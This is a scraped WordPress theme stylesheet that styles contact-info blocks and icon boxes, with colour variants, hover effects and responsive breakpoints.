	.dt-sc-contact-info.type1 span{margin-top:0px; background-color:#444444; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; font-size:14px; width:30px; height:30px; line-height:30px; text-align:center;}
	
	.dt-sc-contact-info.type2{border:1px solid; padding:10px 0px 10px 100px; background-color:#FFF;}
	.dt-sc-contact-info.type2 h6 { text-transform:uppercase; font-size:16px; letter-spacing:0.6px; margin:10px 0px; font-weight:bold; }
	.dt-sc-contact-info.type2 span { float:left; position:absolute; left:0px; top:-3px; height:100%; width:80px; font-size:30px; line-height:120px;}
	
	.dt-sc-contact-info.type3 { position:relative; padding:40px 20px 90px; text-align:center; }
	.dt-sc-contact-info.type3 h6 { font-size:18px; text-transform:uppercase; }
	.dt-sc-contact-info.type3 h6, .dt-sc-contact-info.type3 p { position:relative; z-index:1; font-weight:normal; }
	.dt-sc-contact-info.type3 span { position:absolute; left:0px; right:0px; margin:auto; bottom:-30px; top: auto; font-size:32px; line-height:60px; z-index:1; }
	.dt-sc-contact-info.type3:before { border-style: solid; border-width: 1px 1px 0; content: ""; height: auto; pointer-events: none; position: absolute; bottom: 0; left: 10px; right: 10px; top: 10px; width: auto; }
	.dt-sc-contact-info.type3:after { content:""; position:absolute;  left:0px; right:0px; margin:auto; bottom:-30px; width:60px; height:60px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	
	.dt-sc-contact-info.type4 { border:1px solid; border-right-width: 0; text-align:center; padding:30px 10px; margin:0px -1px 0px 0px; float:left; }
	.last .dt-sc-contact-info.type4 { border-right:1px solid; }
	.dt-sc-contact-info.type4 span { display:inline-block; float:none; position:relative; width:70px; height:70px; margin-bottom:20px; line-height:68px; }
	.dt-sc-contact-info.type4 h6 { font-size:16px; font-weight:bold; text-transform:uppercase; }
	.dt-sc-contact-info.type4 p, .dt-sc-contact-info.type4 a { font-size:14px; line-height:22px; }
	
	.dt-sc-contact-info.type4 span:before { position:relative; z-index:1; font-size:30px; }
	.dt-sc-contact-info.type4 span:after { content:""; position:absolute; left:0px; right:0px; top:8px; margin:auto; width:50px; height:50px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);   transform:rotate(45deg); border-radius:5px; }
	
	.dt-sc-contact-info.type4:before { content:""; position:absolute; right:-7px; top:0px; bottom:0px; margin:auto; width:12px; height:12px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.last .dt-sc-contact-info.type4:before { content: none; }
	
	.dt-sc-contact-info-wrapper { float:left; width:100%; text-align:center; position:relative; z-index:99; } 
	.dt-sc-contact-info-wrapper .wpb_column { float:none; display:inline-block; }
	
	
	.dt-sc-contact-info.type5 { text-align:center; padding:40px 20px; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon span { font-size:60px; line-height:72px; position:relative; z-index:9; width:auto; float:none; margin:0px; }
	.dt-sc-contact-info.type5 h6 { font-size:16px; text-transform:uppercase; margin:30px 0px 0px; font-weight:600; }
	
	.dt-sc-contact-info.type5 .dt-sc-contact-icon { text-align:center; position: relative; width: 131px; height: 75.06px; margin: 43.30px 0; border-left: solid 3px; border-right: solid 3px; display:inline-block; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after { content: ""; position: absolute; z-index: 1; width: 91.92px; height: 91.92px; -webkit-transform: scaleY(0.5774) rotate(-45deg); -ms-transform: scaleY(0.5774) rotate(-45deg); transform: scaleY(0.5774) rotate(-45deg); background-color: inherit; left: 17.0381px; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:before { top: -45.9619px; border-top: solid 4.2426px; border-right: solid 4.2426px; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:after { bottom: -45.9619px; border-bottom: solid 4.2426px; border-left: solid 4.2426px; }
	
	.dt-sc-contact-info.type5.blue .dt-sc-contact-icon { background:#3d9bd5; }
	.dt-sc-contact-info.type5.blue .dt-sc-contact-icon, .dt-sc-contact-info.type5.blue .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.blue .dt-sc-contact-icon:after { border-color:#358cc6; }
	.dt-sc-contact-info.type5.blue:hover { background-color:#3d9bd5; }
	.dt-sc-contact-info.type5.blue:hover .dt-sc-contact-icon span { color:#3d9bd5; }	
	
	.dt-sc-contact-info.type5.brown .dt-sc-contact-icon { background:#795548; }
	.dt-sc-contact-info.type5.brown .dt-sc-contact-icon, .dt-sc-contact-info.type5.brown .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.brown .dt-sc-contact-icon:after { border-color:#573a30; }
	.dt-sc-contact-info.type5.brown:hover { background-color:#795548; }
	.dt-sc-contact-info.type5.brown:hover .dt-sc-contact-icon span { color:#795548; }

	.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon { background:#3c939d; }
	.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon, .dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:after { border-color:#34818a; }
	.dt-sc-contact-info.type5.cadetblue:hover { background-color:#3c939d; }
	.dt-sc-contact-info.type5.cadetblue:hover .dt-sc-contact-icon span { color:#3c939d; }

	.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon { background:#c10841; }
	.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon, .dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:after { border-color:#9d0836; }
	.dt-sc-contact-info.type5.chillipepper:hover { background-color:#c10841; }
	.dt-sc-contact-info.type5.chillipepper:hover .dt-sc-contact-icon span { color:#c10841; }

	.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon { background:#00bcd4; }
	.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon, .dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:after { border-color:#00a0b4; }
	.dt-sc-contact-info.type5.cyan:hover { background-color:#00bcd4; }
	.dt-sc-contact-info.type5.cyan:hover .dt-sc-contact-icon span { color:#00bcd4; }

	.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon { background:#b48b3c; }
	.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon, .dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:after { border-color:#a17b35; }
	.dt-sc-contact-info.type5.darkgolden:hover { background-color:#b48b3c; }
	.dt-sc-contact-info.type5.darkgolden:hover .dt-sc-contact-icon span { color:#b48b3c; }

	.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon { background:#ff5722; }
	.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon, .dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:after { border-color:#db4211; }
	.dt-sc-contact-info.type5.deeporange:hover { background-color:#ff5722; }
	.dt-sc-contact-info.type5.deeporange:hover .dt-sc-contact-icon span { color:#ff5722; }
	
	.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon { background:#673ab7; }
	.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon, .dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:after { border-color:#532b99; }
	.dt-sc-contact-info.type5.deeppurple:hover { background-color:#673ab7; }
	.dt-sc-contact-info.type5.deeppurple:hover .dt-sc-contact-icon span { color:#673ab7; }

	.dt-sc-contact-info.type5.green .dt-sc-contact-icon { background:#68b471; }
	.dt-sc-contact-info.type5.green .dt-sc-contact-icon, .dt-sc-contact-info.type5.green .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.green .dt-sc-contact-icon:after { border-color:#58975f; }
	.dt-sc-contact-info.type5.green:hover { background-color:#68b471; }
	.dt-sc-contact-info.type5.green:hover .dt-sc-contact-icon span { color:#68b471; }

	.dt-sc-contact-info.type5.lime .dt-sc-contact-icon { background:#cddc39; }
	.dt-sc-contact-info.type5.lime .dt-sc-contact-icon, .dt-sc-contact-info.type5.lime .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.lime .dt-sc-contact-icon:after { border-color:#b1bf27; }
	.dt-sc-contact-info.type5.lime:hover { background-color:#cddc39; }
	.dt-sc-contact-info.type5.lime:hover .dt-sc-contact-icon span { color:#cddc39; }

	.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon { background:#cb506d; }
	.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon, .dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:after { border-color:#ae3753; }
	.dt-sc-contact-info.type5.magenta:hover { background-color:#cb506d; }
	.dt-sc-contact-info.type5.magenta:hover .dt-sc-contact-icon span { color:#cb506d; }	

	.dt-sc-contact-info.type5.orange .dt-sc-contact-icon { background:#ea8852; }
	.dt-sc-contact-info.type5.orange .dt-sc-contact-icon, .dt-sc-contact-info.type5.orange .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.orange .dt-sc-contact-icon:after { border-color:#d27745; }
	.dt-sc-contact-info.type5.orange:hover { background-color:#ea8852; }
	.dt-sc-contact-info.type5.orange:hover .dt-sc-contact-icon span { color:#ea8852; }
	
	.dt-sc-contact-info.type5.pink .dt-sc-contact-icon { background:#fd6ca3; }
	.dt-sc-contact-info.type5.pink .dt-sc-contact-icon, .dt-sc-contact-info.type5.pink .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.pink .dt-sc-contact-icon:after { border-color:#df5e8f; }
	.dt-sc-contact-info.type5.pink:hover { background-color:#fd6ca3; }
	.dt-sc-contact-info.type5.pink:hover .dt-sc-contact-icon span { color:#fd6ca3; }	
	
	.dt-sc-contact-info.type5.purple .dt-sc-contact-icon { background:#9c27b0; }
	.dt-sc-contact-info.type5.purple .dt-sc-contact-icon, .dt-sc-contact-info.type5.purple .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.purple .dt-sc-contact-icon:after { border-color:#7c1b8c; }
	.dt-sc-contact-info.type5.purple:hover { background-color:#9c27b0; }
	.dt-sc-contact-info.type5.purple:hover .dt-sc-contact-icon span { color:#9c27b0; }

	.dt-sc-contact-info.type5.red .dt-sc-contact-icon { background:#da0000; }
	.dt-sc-contact-info.type5.red .dt-sc-contact-icon, .dt-sc-contact-info.type5.red .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.red .dt-sc-contact-icon:after { border-color:#c50000; }
	.dt-sc-contact-info.type5.red:hover { background-color:#da0000; }
	.dt-sc-contact-info.type5.red:hover .dt-sc-contact-icon span { color:#da0000; }

	.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon { background:#0eb2e7; }
	.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon, .dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:after { border-color:#0da2d4; }
	.dt-sc-contact-info.type5.skyblue:hover { background-color:#0eb2e7; }
	.dt-sc-contact-info.type5.skyblue:hover .dt-sc-contact-icon span { color:#0eb2e7; }

	.dt-sc-contact-info.type5.teal .dt-sc-contact-icon { background:#009688; }
	.dt-sc-contact-info.type5.teal .dt-sc-contact-icon, .dt-sc-contact-info.type5.teal .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.teal .dt-sc-contact-icon:after { border-color:#007f73; }
	.dt-sc-contact-info.type5.teal:hover { background-color:#009688; }
	.dt-sc-contact-info.type5.teal:hover .dt-sc-contact-icon span { color:#009688; }

	.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon { background:#32ccbd; }
	.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon, .dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:after { border-color:#24b6a8; }
	.dt-sc-contact-info.type5.turquoise:hover { background-color:#32ccbd; }
	.dt-sc-contact-info.type5.turquoise:hover .dt-sc-contact-icon span { color:#32ccbd; }

	.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon { background:#9b59b6; }
	.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon, .dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:after { border-color:#7c4094; }
	.dt-sc-contact-info.type5.wisteria:hover { background-color:#9b59b6; }
	.dt-sc-contact-info.type5.wisteria:hover .dt-sc-contact-icon span { color:#9b59b6; }
	
	.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon { background:#ffe401; }
	.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon, .dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:before, .dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:after { border-color:#ebd302; }
	.dt-sc-contact-info.type5.yellow:hover { background-color:#ffe401; }
	.dt-sc-contact-info.type5.yellow:hover .dt-sc-contact-icon span { color:#ffe401; }
	
	.dt-sc-contact-info.type5:hover { background:url(../../images/hexagon-shape-pattern.png) repeat; }
	
	
	.dt-sc-contact-details-on-map { position:relative; float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-contact-details-on-map .map { widows:100%; margin:0px; padding:0px; float:left; clear:both; }
	.dt-sc-contact-details-on-map img { max-width:100%; height:auto; display:block;  }
	
	.dt-sc-contact-details-on-map .map-switch-icon { position:absolute; left:0px; right:0px; top:-40px; width:80px; height:80px; margin:auto; border-radius:50%; text-align:center; font-size:32px; line-height:80px; z-index:9; }
	.dt-sc-contact-details-on-map .dt-sc-map-overlay { float: none; margin: 0 auto !important; max-width: 1200px; padding: 140px 0 0; position:absolute; left: 0; right: 0; top: 0; height:100%; width:100%; z-index:1; }
	.dt-sc-contact-details-on-map .dt-sc-map-overlay h3 { font-weight:normal; }
	
	
	.dt-sc-contact-info.type6 { text-align:center; padding:30px 20px; position:relative; }
	.dt-sc-contact-info.type6 span { font-size:36px; position:relative; z-index:9; width:auto; float:none; margin:0px; }
	.dt-sc-contact-info.type6 h6 { font-size:18px; text-transform:uppercase; margin:20px 0px 13px; }
	.dt-sc-contact-info.type6:before { content:""; position:absolute; left:-15px; top:-15px; width:100%; height:100%; z-index:-1; }
	
	
	.dt-sc-contact-info.type7 { padding:0px 0px 10px 100px; position:relative; }
	.dt-sc-contact-info.type7 h6 { text-transform:uppercase; font-size:13px; letter-spacing:0.6px; margin:10px 0px; font-weight:bold; }
	.dt-sc-contact-info.type7 span { float:left; position:absolute; left:0px; top:15px; height:100%; width:65px; font-size:30px; line-height:65px; color:#ffffff; }
	.dt-sc-contact-info.type7 span:after { content:""; position:absolute; width:65px; height:65px; left:0px; top:0px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:10px; z-index:-1; }
	.dt-sc-contact-info.type7 a { display: block; }
	
	
	.dt-sc-contact-info.type8 { padding:0; position:relative; text-align:center; }
	.dt-sc-contact-info.type8 span { position:relative; left: 0; right: 0; margin:0 auto 20px; font-size:32px; color:#000; width:auto; float:none; }
	.dt-sc-contact-info.type8:hover span { background:inherit; }
	.dt-sc-contact-info.type8 h6 { font-size:23px; font-weight:bold; text-transform:uppercase; letter-spacing:1px; margin-bottom:15px; } 
	.dt-sc-contact-info.type8 p, .dt-sc-contact-info.type8 > a { font-size:16px; }
	
	
	
	
	/*--------------------------------------------------------------
	3.0 - Browser Fix
	--------------------------------------------------------------*/
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari */
		::i-block-chrome,.dt-sc-contact-info.type3:before { width:92%; height:95%; }
	} 

	
	
	
	/*--------------------------------------------------------------
	4.0 - Default Colors
	--------------------------------------------------------------*/
	.dt-sc-dark-bg .dt-sc-contact-info.type8 { border-color:#ffffff; }
	.dt-sc-dark-bg .dt-sc-contact-info.type8 p a:hover { color:rgba(255, 255, 255, 0.5); }
	
	
	.dt-sc-contact-info.type2 span, .dt-sc-contact-info.type3 p a, .dt-sc-dark-bg .dt-sc-contact-info.type8 a, .dt-sc-contact-info.type3 h6, .dt-sc-contact-info.type3 p, .dt-sc-contact-info.type4 span:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon span, .dt-sc-contact-info.type5:hover h6 a, .dt-sc-contact-info.type6, .dt-sc-contact-info.type6 span, .dt-sc-contact-info.type6 h6, .dt-sc-contact-info.type6 a, /* Dark bg */ .dt-sc-dark-bg .dt-sc-contact-info.type8 p a { color:#ffffff; }
	
	.dt-sc-contact-info.type6 a:hover { color:rgba(0, 0, 0, 0.6); }
	
	.dt-sc-contact-info.type3 p a:hover { color:#000000; }
	
	.dt-sc-contact-info.type5 h6 a { color:#222222; }
	
	.dt-sc-dark-bg .dt-sc-contact-info.type8 a:hover { color:rgba(255, 255, 255, 0.2); }	
	
		
	.dt-sc-contact-info.type2 { border-color:#000000; }
	
	.dt-sc-contact-info.type3:before { border-color:rgba(255, 255, 255, 0.4); }
	
	
	/*.dt-sc-contact-info.type4, */.dt-sc-contact-info.type3:after, .dt-sc-contact-info.type5:hover .dt-sc-contact-icon { background:#ffffff; }
	
	.dt-sc-contact-info.type2 span, .dt-sc-contact-info.type6:before { background:#000000; }
	
	
	 /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		.dt-sc-contact-info.type5 h6 { font-size: 15px; margin: 20px 0 0; }
		
		
		/** Contact Info **/
		.dt-sc-contact-info.type6, .dt-sc-contact-info.type6 p, .dt-sc-contact-info.type6 a { font-size: 12px; }
		
		.dt-sc-contact-info.type3, .dt-sc-contact-info.type3 p, .dt-sc-contact-info.type3 a,
		.dt-sc-contact-info.type7, .dt-sc-contact-info.type7 p, .dt-sc-contact-info.type7 a { font-size: 11px; }			
				
		.dt-sc-contact-info.type7{padding-left:90px;}
		.dt-sc-contact-info.type4, .dt-sc-contact-info.type2{font-size:12px;}
		/*.dt-sc-contact-info.type7 span { line-height: 45px; width: 45px; }
		.dt-sc-contact-info.type7 span:after { height: 45px; width: 45px; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px; }*/
		
	}
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		.dt-sc-contact-info.type2 { padding-left: 75px; }
		.dt-sc-contact-info.type2 span { width: 60px; }
		
		.rs_four_two_col .dt-sc-contact-info.type3 { margin-top: 20px; }
		
		.dt-sc-contact-info.type2, .dt-sc-contact-info.type2 p, .dt-sc-contact-info.type2 a, 
		.dt-sc-contact-info.type4, .dt-sc-contact-info.type4 p, .dt-sc-contact-info.type4 a { font-size: 11px; }
		
		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6 { font-size: 12px; }
		.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3, .wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p, .wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a { font-size: 10px; }
		
		.dt-sc-contact-info.type5 .dt-sc-contact-icon { width: 102px; height: 55.06px; margin: 33.3px 0; }
		.dt-sc-contact-info.type5 .dt-sc-contact-icon::before, .dt-sc-contact-info.type5 .dt-sc-contact-icon::after { height: 71.92px; width: 71.92px; left: 12.038px; }
		.dt-sc-contact-info.type5 .dt-sc-contact-icon::before { top: -35.962px; }
		.dt-sc-contact-info.type5 .dt-sc-contact-icon::after { bottom: -35.962px; }
		.dt-sc-contact-info.type5 .dt-sc-contact-icon span { font-size: 45px; line-height: 57px; }
		.dt-sc-contact-info.type5 h6 { font-size: 14px; margin: 20px 0 0; }
		
		.dt-sc-contact-info.type8, .dt-sc-contact-info.type8 p, .dt-sc-contact-info.type8 a { font-size: 12px; }
		
		/** Custom Class **/		
		.rs_col-sm-6 .dt-sc-contact-info.type3 { margin-bottom: 50px; }		
		.rs_col-sm-6 .dt-sc-contact-info.type6 { margin-bottom: 30px; }	
		.rs_col-sm-6 .dt-sc-contact-info.type7 { padding-bottom: 20px; }
		
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {		
	
		/** Contact Info **/
		.dt-sc-contact-info.type2 { margin: 0 0 20px; }
		.dt-sc-contact-info.type3 { margin: 0 0 70px; }
		.dt-sc-contact-info.type5 { margin: 0 0 30px; }
		.dt-sc-contact-info.type6 { margin: 0 0 35px; }
		.dt-sc-contact-info.type8{margin:10px 0;}
		
		.dt-sc-contact-info.type4 { margin: 0 auto 30px; }
		
		.dt-sc-contact-info.type4, .dt-sc-contact-info.type6 { display: block; float: none; margin-left: auto; margin-right: auto; }
				
		.dt-sc-contact-info.type7 { padding-left: 120px; }
		.dt-sc-contact-info.type7 span { left: 15px; }
		
		.dt-sc-contact-info.type8 span{top:-10px;}	
	
		.dt-sc-contact-info.type4:after { content: ""; height: 12px; margin: auto;  position: absolute; bottom: 0;  left: -7px; top: 0; width: 12px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg);  transform: rotate(45deg); z-index: 1; }
		.dt-sc-contact-info.type4 { border-right-width: 1px; margin: 0 auto 30px; width: 95%; }
		.last .dt-sc-contact-info.type4:before { content: ""; }	
	
		
	}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {		
		
		/** Contact Info **/
		.dt-sc-contact-info.type2 { padding-left: 85px; }
		.dt-sc-contact-info.type2 span { width: 65px; }
		
		.dt-sc-contact-info.type7 { padding-left:100px; }
		/*.dt-sc-contact-info.type7 span { line-height: 50px; width: 50px; }
		.dt-sc-contact-info.type7 span:after { height: 50px; width: 50px; }	*/	
	
	}



	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Contact Info **/
		.dt-sc-contact-info.type2 { padding: 100px 10px 10px; text-align: center; }
		.dt-sc-contact-info.type2 span { height: auto; top: -4px; width: 100%; }
		
		.dt-sc-contact-info.type6 { font-size: 12px; }
		
		.dt-sc-contact-info.type7 { margin: 0 0 30px; padding: 90px 0 0; text-align: center; width: 100%; }
		.dt-sc-contact-info.type7 span { left: 0; right: 0; margin: 0 auto; }
	}  

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css
body_size: 6020
content:


/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Icon Boxes
	1.2 - Default Color
	1.3 - Browser Css
	1.4 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after, .dt-sc-icon-box.type12 .icon-wrapper, .dt-sc-icon-box.type13, .dt-sc-icon-box.type14, .dt-sc-icon-box.type1 .large-icon, .dt-sc-icon-box.type5 .icon-wrapper:before, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-wrapper:after, .dt-sc-icon-box.type10 .icon-content h4, .dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type14 .icon-wrapper img, .dt-sc-icon-box.type14 .icon-content *, .dt-sc-icon-box.type2 .icon-content, .dt-sc-icon-box.type2 .icon-content h4, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type11 .icon-wrapper span, .dt-sc-icon-box.type11 .icon-content *, .dt-sc-icon-box.type11 .icon-wrapper img, .dt-sc-icon-box.type1 .icon-content h4:after, .dt-sc-icon-box.type8 .icon-wrapper, .dt-sc-icon-box.type8 .icon-wrapper span, .dt-sc-icon-box.type2 .icon-wrapper span { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }


	/*--------------------------------------------------------------
	1.1 - Icon Boxes
	--------------------------------------------------------------*/
	.dt-sc-icon-box { float:left; clear:both; margin:0px; padding:0px; position:relative; width:100%;}
	
	.dt-sc-partially-rounded, .dt-sc-partially-rounded-alt:hover { border-radius:40px 0px; }
	.dt-sc-partially-rounded-alt, .dt-sc-partially-rounded:hover { border-radius:0px 40px; }
	
	.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span { border-radius:50%; } 
	.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span { border-radius:55px 0px; } 
	.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span { border-radius:0px 55px; } 

	.dt-sc-icon-box .icon-wrapper { position:relative; }
	.dt-sc-icon-box .icon-wrapper span img { position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; }
	
	.dt-sc-icon-box .large-icon { position:absolute; right:0px; bottom:-30px; font-size:100px; }
	.dt-sc-icon-box.type1:hover .large-icon { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-icon-box .icon-content h5 { margin-bottom:5px; }
	.dt-sc-icon-box.alignright .icon-content h5 { text-align: right; }
	
	.dt-sc-icon-box.type1 { margin:0px; padding:45px 40px; width:100%; border:1px solid; border-right:0px; overflow:hidden; }
	
	.dt-sc-icon-box.type1.without-borders { border: none; padding: 0; margin-bottom: 50px; }
	.dt-sc-icon-box .large-icon { bottom: 0; }
	
	.dt-sc-icon-box.type1 .icon-wrapper { float:left; margin:0px 0px 20px; width:100%; }
	.dt-sc-icon-box.type1 .icon-wrapper span { font-size:60px; position:relative; }	
	.dt-sc-icon-box.type1 .icon-content { margin:0px; float:left; clear:both; width:100%; }
	.dt-sc-icon-box.type1 .icon-content h4 { margin-bottom:20px; padding-bottom:20px; font-weight:600; position:relative; }
	.dt-sc-icon-box.type1 .icon-content h4:before { content:""; position:absolute; left:0px; bottom:0px; width:30px; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content h4:after { content:""; position:absolute; left:0px; bottom:0px; width:0; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content p { margin-bottom:0px; }
	.last .dt-sc-icon-box.type1 { border-right:1px solid; }
	
	.dt-sc-icon-box.type1:hover .icon-content h4:after { width: 40px; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:after { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:after { left: auto; }
	
	.dt-sc-icon-box.type1.aligncenter .icon-content h4:before { right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type1.alignright .icon-content h4:before { right: 0; left: auto; }
	
	
	.dt-sc-icon-box.type1.alignright .icon-content h5 { text-align: right; }
	.dt-sc-icon-box.type1.aligncenter .icon-content h5 { text-align: center; }
	
	.dt-sc-icon-box.type1.alignleft .large-icon { left: 0; right: auto; }
	.dt-sc-icon-box.aligncenter .large-icon { left: 0; margin: 0 auto; }
	.dt-sc-icon-box.alignright .large-icon { right: 0; left: auto; }
	
	.dt-sc-icon-box.type2 .icon-wrapper { float:left; margin: 0 20px 0 0; top: 2px; }
	.dt-sc-icon-box.type2 .icon-wrapper span { font-size:26px; position:relative; }	
	
	.dt-sc-icon-box.type2 .icon-content h4 { display:inline-block; font-size: 18px; font-weight: bold; margin-bottom: 0; }
	.dt-sc-icon-box.type2 .icon-content p { margin: 10px 0 0; clear:both; }
	.dt-sc-icon-box.type2 .dt-sc-small-separator { display:none; }
	
	.dt-sc-icon-box.type2.alignright .icon-wrapper { float:right; margin:0px 0px 10px 20px; }
	.dt-sc-icon-box.type2.alignright .icon-content { padding-left: 0; }
	
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%; margin:0 0px 20px 0;}
	
	.dt-sc-icon-box.type2 .icon-wrapper img { width: 25px; margin-top: -20px; }
	.dt-sc-icon-box.type2.aligncenter .icon-wrapper img{width:auto; margin:0px auto;}
	
	.dt-sc-icon-box.type3 .large-icon { left:0px; margin:auto; bottom:-20px; }
	.dt-sc-icon-box.type3 { text-align:center; position:relative; }
	.dt-sc-icon-box.type3 .icon-wrapper { width:100%; float:left; margin:0px 20px 25px 0px; }
	.dt-sc-icon-box.type3 .icon-wrapper span { display: inline-block; font-size: 46px; line-height: 110px; position: relative; border: 10px solid; width: 130px; height: 130px; text-align: center; }	
	.dt-sc-icon-box.type3 .icon-content h4 { font-size:18px; margin-bottom:5px; font-weight:600; display:inline-block; }
	.dt-sc-icon-box.type3 .icon-content p { margin:20px 0px 0px; clear:both; }
	.dt-sc-icon-box.type3 .dt-sc-small-separator { display:none; }
	.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after { border-right: 1px solid rgba(255, 255, 255, 0.2); content: ""; display: block; height: 100%; margin: auto; position: absolute; right: -15px; top: 0; }
	.dt-sc-icon-box.type3.grey.dt-sc-rounded span { border-color:#f5f5f5; }
	
	.dt-sc-icon-box.type3.alignleft { text-align: left; }
	.dt-sc-icon-box.type3.alignleft .icon-wrapper span { margin-left: -10px; }
	
	.dt-sc-icon-box.type3.alignright { text-align: right; }
	.dt-sc-icon-box.type3.alignright .icon-wrapper span { margin-right: -10px; }
	
